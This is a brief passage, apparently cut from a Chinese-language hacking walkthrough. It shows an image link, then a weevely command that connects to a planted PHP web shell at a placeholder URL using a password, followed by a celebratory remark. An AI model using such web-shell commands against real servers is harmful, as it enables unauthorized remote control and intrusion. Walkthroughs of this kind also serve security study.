 weevely http://example.com/ftp-upload/errors/shell.php 123pass现在我们可以去附近的酒吧庆祝了。